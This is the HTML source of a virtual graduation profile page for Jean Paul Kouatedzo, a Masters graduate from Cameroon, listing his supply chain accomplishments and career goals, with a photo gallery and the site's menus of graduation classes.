id="mega-menu-item-18737"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-4946" id="mega-menu-item-4946"><a class="mega-menu-link" href="#">October 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3249" id="mega-menu-item-3249"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3317" id="mega-menu-item-3317"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4360" id="mega-menu-item-4360"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4339" id="mega-menu-item-4339"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-3318" id="mega-menu-item-3318"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4342" id="mega-menu-item-4342"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13825" id="mega-menu-item-13825"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-1-of-4" style="--columns:4; --span:1" id="mega-menu-13779-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-3244" id="mega-menu-item-3244"><a class="mega-menu-link" href="#">August 2020<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2857" id="mega-menu-item-2857"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-519" id="mega-menu-item-519"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-610" id="mega-menu-item-610"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-2843" id="mega-menu-item-2843"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-631" id="mega-menu-item-631"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-13824" id="mega-menu-item-13824"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row" id="mega-menu-13779-999">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-13779-999-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-24585" id="mega-menu-item-24585"><a class="mega-menu-link" href="#">Class May 2024<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24612" id="mega-menu-item-24612"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24848" id="mega-menu-item-24848"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25150" id="mega-menu-item-25150"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25205" id="mega-menu-item-25205"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24611" id="mega-menu-item-24611"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25101" id="mega-menu-item-25101"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-25127" id="mega-menu-item-25127"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-item-22786" id="mega-menu-item-22786"><a class="mega-menu-link" href="#">Class August 2022<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22787" id="mega-menu-item-22787"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22789" id="mega-menu-item-22789"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24269" id="mega-menu-item-24269"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23507" id="mega-menu-item-23507"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-22788" id="mega-menu-item-22788"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-23001" id="mega-menu-item-23001"><a class="mega-menu-link" href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li></ul></div>
                        </div>

                        <div class="col-xs-4 col-sm-3 pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                <!--             <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon">
                                        <div id="nav-icon1">
                                          <span></span>
                                          <span></span>
                                          <span></span>
                                        </div>
                                    </a>

                                </div>
                                <nav id="mmenu">
                                                                    </nav>
                            </div> -->

                            <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                                <div class="mmenu-icon">
                                    <a href="#mmenu" class="micon"><i class="glyph-icon flaticon-bars"></i></a>

                                </div>
                                <nav id="mmenu">
                                    <div class="menu-virtual-container"><ul id="menu-virtual" class="menu"><li id="menu-item-25328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25328"><a href="#">Class June 2025</a>
<ul class="sub-menu">
	<li id="menu-item-25426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25426"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2025/">Virtual Ceremony 2025</a></li>
	<li id="menu-item-25329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25329"><a href="https://aiuvirtualgraduation.org/class-june-2025/">Grad List 2025</a></li>
	<li id="menu-item-25451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25451"><a href="https://aiuvirtualgraduation.org/program-june-2025/">Event Program</a></li>
	<li id="menu-item-25475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25475"><a href="https://aiuvirtualgraduation.org/conferences-june-2025/">Conferences June 2025</a></li>
	<li id="menu-item-25369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25369"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-june-2025/">Selfie Photobooth</a></li>
	<li id="menu-item-25349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25349"><a href="https://aiuvirtualgraduation.org/special-message-june-2025/">Special Message</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25356"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2025/">June 2025 Letter</a></li>
</ul>
</li>
<li id="menu-item-13779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13779"><a href="#">Other Graduations</a>
<ul class="sub-menu">
	<li id="menu-item-24585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24585"><a href="#">Class May 2024</a>
	<ul class="sub-menu">
		<li id="menu-item-24612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24612"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-2024/">Virtual Ceremony 2024</a></li>
		<li id="menu-item-24848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24848"><a href="https://aiuvirtualgraduation.org/class-may-2024/">Grad List 2024</a></li>
		<li id="menu-item-25150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25150"><a href="https://aiuvirtualgraduation.org/program-may-2024/">Event Program</a></li>
		<li id="menu-item-25205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25205"><a href="https://aiuvirtualgraduation.org/conferences-may-2024/">Conferences May 2024</a></li>
		<li id="menu-item-24611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24611"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-booth-may-2024/">Selfie Booth</a></li>
		<li id="menu-item-25101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25101"><a href="https://aiuvirtualgraduation.org/special-message-may-2024/">Special Message</a></li>
		<li id="menu-item-25127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25127"><a href="https://aiuvirtualgraduation.org/message-to-our-class-may-2024/">May 2024 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-22786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22786"><a href="#">Class August 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-22787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22787"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-august-2022/">Ceremony August 2022</a></li>
		<li id="menu-item-22789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22789"><a href="https://aiuvirtualgraduation.org/class-august-2022/">Grad List August</a></li>
		<li id="menu-item-24269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24269"><a href="https://aiuvirtualgraduation.org/conferences-august-2022/">Conferences August 2022</a></li>
		<li id="menu-item-23507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23507"><a href="https://aiuvirtualgraduation.org/program-august-2022/">Program</a></li>
		<li id="menu-item-22788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22788"><a href="https://aiuvirtualgraduation.org/special-message-august-2022/">Special Message</a></li>
		<li id="menu-item-23001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23001"><a href="https://aiuvirtualgraduation.org/message-to-our-class-august-2022/">August 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13859"><a href="#">March 2022</a>
	<ul class="sub-menu">
		<li id="menu-item-20850" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20850"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-march-2022/">Ceremony March 2022</a></li>
		<li id="menu-item-19990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19990"><a href="https://aiuvirtualgraduation.org/class-march-2022/">Grad List March</a></li>
		<li id="menu-item-21432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21432"><a href="https://aiuvirtualgraduation.org/conferences-march-2022/">Conferences March 2022</a></li>
		<li id="menu-item-21778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21778"><a href="https://aiuvirtualgraduation.org/program-march-2022/">Program</a></li>
		<li id="menu-item-20881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20881"><a href="https://aiuvirtualgraduation.org/special-message-march-2022/">Special Message</a></li>
		<li id="menu-item-21437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21437"><a href="https://aiuvirtualgraduation.org/message-to-our-class-march-2022/">March 2022 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-19984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19984"><a href="#">November 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13858"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-november-2021/">Ceremony November 2021</a></li>
		<li id="menu-item-13862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13862"><a href="https://aiuvirtualgraduation.org/class-november-2021/">Grad List November</a></li>
		<li id="menu-item-17940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17940"><a href="https://aiuvirtualgraduation.org/program-november-2021/">Program</a></li>
		<li id="menu-item-19755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19755"><a href="https://aiuvirtualgraduation.org/conferences-november-2021/">Conferences November 2021</a></li>
		<li id="menu-item-17923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17923"><a href="https://aiuvirtualgraduation.org/special-message-november-2021/">Special Message</a></li>
		<li id="menu-item-18737" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18737"><a href="https://aiuvirtualgraduation.org/message-to-our-class-november-2021/">November Letter</a></li>
	</ul>
</li>
	<li id="menu-item-12128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12128"><a href="#">June 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-13192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13192"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-june-2021/">Ceremony June 2021</a></li>
		<li id="menu-item-12127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12127"><a href="https://aiuvirtualgraduation.org/class-june-2021/">Grad list June</a></li>
		<li id="menu-item-13185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13185"><a href="https://aiuvirtualgraduation.org/program-june-2021/">Program</a></li>
		<li id="menu-item-13719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13719"><a href="https://aiuvirtualgraduation.org/conferences-june-2021/">Conferences June 2021</a></li>
		<li id="menu-item-12240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12240"><a href="https://aiuvirtualgraduation.org/special-message-june-2021/">Special Message</a></li>
		<li id="menu-item-12223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12223"><a href="https://aiuvirtualgraduation.org/message-to-our-class-june-2021/">June 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-6768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6768"><a href="#">February 2021</a>
	<ul class="sub-menu">
		<li id="menu-item-9375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9375"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-february-2021/">Ceremony Feb 2021</a></li>
		<li id="menu-item-6772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6772"><a href="https://aiuvirtualgraduation.org/class-feb-2021/">Grad list Feb</a></li>
		<li id="menu-item-9355" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9355"><a href="https://aiuvirtualgraduation.org/program-feb-2021/">Program</a></li>
		<li id="menu-item-9545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9545"><a href="https://aiuvirtualgraduation.org/conferences-feb-2021/">Conferences 2021</a></li>
		<li id="menu-item-8743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8743"><a href="https://aiuvirtualgraduation.org/special-message-2021/">Special Message</a></li>
		<li id="menu-item-9384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9384"><a href="https://aiuvirtualgraduation.org/message-to-our-class-feb-2021/">February 2021 Letter</a></li>
	</ul>
</li>
	<li id="menu-item-4946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4946"><a href="#">October 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-3249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3249"><a href="https://aiuvirtualgraduation.org/class-oct-2020/">Grad list Oct</a></li>
		<li id="menu-item-3317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3317"><a href="https://aiuvirtualgraduation.org/virtual-ceremony-october-2020/">Ceremony</a></li>
		<li id="menu-item-4360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4360"><a href="https://aiuvirtualgraduation.org/program-oct-2020/">Program</a></li>
		<li id="menu-item-4339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4339"><a href="https://aiuvirtualgraduation.org/conferences-oct-2020/">Conferences</a></li>
		<li id="menu-item-3318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3318"><a href="https://aiuvirtualgraduation.org/messages-oct-2020/">Special Messages</a></li>
		<li id="menu-item-4342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4342"><a href="https://aiuvirtualgraduation.org/message-to-our-class-oct-2020/">Letter to Class 2020</a></li>
	</ul>
</li>
	<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3244"><a href="#">August 2020</a>
	<ul class="sub-menu">
		<li id="menu-item-2857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2857"><a href="https://aiuvirtualgraduation.org/class-2020/">Grad list 2020</a></li>
		<li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-519"><a href="https://aiuvirtualgraduation.org/livestream2020/">Ceremony</a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://aiuvirtualgraduation.org/video-messages-2020/">Messages</a></li>
		<li id="menu-item-2843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2843"><a href="https://aiuvirtualgraduation.org/conference-rooms-august2020/">Conferences</a></li>
		<li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://aiuvirtualgraduation.org/message-to-our-class-2020/">CEO Letter</a></li>
	</ul>
</li>
	<li id="menu-item-13825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13825"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2019/">Class 2019</a></li>
	<li id="menu-item-13824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13824"><a href="https://aiuvirtualgraduation.org/aiu-graduation-class-2018/">Class 2018</a></li>
</ul>
</li>
</ul></div>                                </nav>
                            </div>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </header><!-- #masthead -->












            <div id="content" class="site-content fixed-header-margin">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
								        <div class="page-details" style="background-image: url(http://demo.themexpert.com/wordpress/edumodo/trainer-fitness/wp-content/themes/edumodo/dist/images/header-img.jpg); ">
            <div class="container">

                <div class="row">
                    <div class="page-wrapper">
                                                <h2 class="page-title" >

                                                                                                    
                                        Jean Paul Kouatedzo                                    
                                                            </h2>
                                                            <div class="breadcrumbs"><a href="https://aiuvirtualgraduation.org">Home</a> - Jean Paul Kouatedzo</div>                                                                        </div>
                </div>
            </div>
        </div>
        				
			
			<div class="container">
				
<article id="post-22817" class="post-22817 page type-page status-publish hentry">

	<div class="entry-content">
				<div data-elementor-type="wp-page" data-elementor-id="22817" class="elementor elementor-22817" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5979334 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5979334" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edbd41d" data-id="edbd41d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a041df elementor-widget elementor-widget-image" data-id="2a041df" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" decoding="async" width="300" height="300" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-300x300.jpg" class="attachment-medium size-medium wp-image-22820" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-150x150.jpg 150w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-768x768.jpg 768w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d8459a3 elementor-widget elementor-widget-heading" data-id="d8459a3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Jean Paul Kouatedzo</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e3c09f elementor-widget elementor-widget-text-editor" data-id="0e3c09f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Masters</strong><br /><strong>Cameroon</strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ab1bbb" data-id="2ab1bbb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf44932 elementor-widget elementor-widget-heading" data-id="cf44932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">AIU experience:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46607e6 elementor-widget elementor-widget-heading" data-id="46607e6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My Accomplishments</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-971fedc elementor-widget elementor-widget-text-editor" data-id="971fedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Secure a better job as a supply chain officer</li><li>Complete my Master&#8217;s degree</li></ul>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acda203" data-id="acda203" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ba126b elementor-widget elementor-widget-heading" data-id="8ba126b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Family Message:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8473648 elementor-widget elementor-widget-heading" data-id="8473648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">My New Goals</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee39453 elementor-widget elementor-widget-text-editor" data-id="ee39453" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li>Dotorate in humanitarian Supply chain with AIU.</li><li>Writing a book on supply chain challenge.</li><li>Becoming an international logistician.</li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0563411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0563411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8810c" data-id="aa8810c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87c9256 elementor-widget elementor-widget-spacer" data-id="87c9256" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e5c316 elementor-widget elementor-widget-image-gallery" data-id="1e5c316" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-22817 gallery-columns-4 gallery-size-medium_large'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM68561HLO77689_645417_dsc_9202" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_645417_dsc_9202-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM68561HLO77689_569417_dsc_9193" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-scaled.jpg'><img decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_569417_dsc_9193-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="1e5c316" data-elementor-lightbox-title="UM68561HLO77689_171737_dsc_9177" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]%3D" href='https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-scaled.jpg'><img loading="lazy" decoding="async" width="640" height="640" src="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-768x768.jpg" class="attachment-medium_large size-medium_large" alt="" srcset="https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-768x768.jpg 768w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-300x300.jpg 300w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-1024x1024.jpg 1024w, https://aiuvirtualgraduation.org/wp-content/uploads/2022/08/UM68561HLO77689_171737_dsc_9177-150x150.jpg 150w" sizes="(max-width: 640px) 100vw, 640px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69462a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69462a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b98952" data-id="0b98952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
